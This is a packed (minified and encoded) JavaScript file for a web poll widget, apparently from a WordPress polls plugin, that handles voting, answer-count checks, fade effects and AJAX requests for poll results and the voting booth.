eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('h 3=Z 11(12);h 6=0;h c="";h b=0;h 5=8;h n=(7.O&&7.9);h o=(!7.O&&7.9);h p=(13.14.15("16")>-1);h d=q;f 17(a){2(!d){d=r;6=a;s=7.9(\'P\'+6);k=18("s.Q"+6);c="";2(7.9(\'R\'+6)){l=S(7.9(\'R\'+6).y)}4{l=0}t=0;2(k.z!=19){T(i=0;i<k.z;i++){2(k[i].1a){2(l>0){c=k[i].y+","+c;t++}4{c=S(k[i].y)}}}}4{c=k.y}2(l>0){2(t>0&&t<=l){c=c.1b(0,(c.z-1));u();A()}4 2(t==0){d=q;m(U)}4{d=q;m(1c+" "+l+".")}}4{2(c>0){u();A()}4{d=q;m(U)}}}4{m(G)}}f 1d(a){2(!d){d=r;6=a;u();H()}4{m(G)}}f 1e(a){2(!d){d=r;6=a;u();I()}4{m(G)}}f v(){2(b==1f){w()}2(b<8){b+=10;2(p){b=8;w()}4 2(n){2(j){7.9(\'3-\'+6+\'-e\').g.B=\'C(D=\'+b+\')\'}4{b=8;w()}}4 2(o){2(j){7.9(\'3-\'+6+\'-e\').g.E=(b/8)}4{b=8;w()}}F("v()",8)}4{b=8;d=q}}f u(){2(V){7.9(\'3-\'+6+\'-W\').g.X=\'1g\'}}f w(){2(V){7.9(\'3-\'+6+\'-W\').g.X=\'1h\'}}f A(){2(5>0){5-=10;2(p){5=0}4 2(n){2(j){7.9(\'3-\'+6+\'-e\').g.B=\'C(D=\'+5+\')\'}4{5=0}}4 2(o){2(j){7.9(\'3-\'+6+\'-e\').g.E=(5/8)}4{5=0}}F("A()",8)}4{5=0;3.J();3.x("1i",r);3.x("6",6);3.x("Q"+6,c);3.K=\'1j\';3.L=\'3-\'+6+\'-e\';3.M=v;3.N();b=0;5=8}}f H(){2(5>0){5-=10;2(p){5=0}4 2(n){2(j){7.9(\'3-\'+6+\'-e\').g.B=\'C(D=\'+5+\')\'}4{5=0}}4 2(o){2(j){7.9(\'3-\'+6+\'-e\').g.E=(5/8)}4{5=0}}F("H()",8)}4{5=0;3.J();3.x("1k",6);3.K=\'Y\';3.L=\'3-\'+6+\'-e\';3.M=v;3.N();b=0;5=8}}f I(){2(5>0){5-=10;2(p){5=0}4 2(n){2(j){7.9(\'3-\'+6+\'-e\').g.B=\'C(D=\'+5+\')\'}4{5=0}}4 2(o){2(j){7.9(\'3-\'+6+\'-e\').g.E=(5/8)}4{5=0}}F("I()",8)}4{5=0;3.J();3.x("1l",6);3.K=\'Y\';3.L=\'3-\'+6+\'-e\';3.M=v;3.N();b=0;5=8}}f 1m(a){s=7.9(\'P\'+a);T(i=0;i<s.z;i++){s[i].1n=r}}',62,86,'||if|polls|else|poll_fadeout_opacity|poll_id|document|100|getElementById||poll_fadein_opacity|poll_answer_id|is_being_voted|ans|function|style|var||poll_show_fading|poll_answer|poll_multiple_ans|alert|is_ie|is_moz|is_opera|false|true|poll_form|poll_multiple_ans_count|poll_loading_text|poll_fadein_text|poll_unloading_text|setVar|value|length|poll_process|filter|alpha|opacity|MozOpacity|setTimeout|polls_text_wait|poll_process_result|poll_process_booth|reset|method|element|onCompletion|runAJAX|all|polls_form_|poll_|poll_multiple_ans_|parseInt|for|polls_text_valid|poll_show_loading|loading|display|GET|new||sack|polls_ajax_url|navigator|userAgent|indexOf|Opera|poll_vote|eval|null|checked|substring|polls_text_multiple|poll_result|poll_booth|90|block|none|vote|POST|pollresult|pollbooth|poll_disable_voting|disabled'.split('|'),0,{}))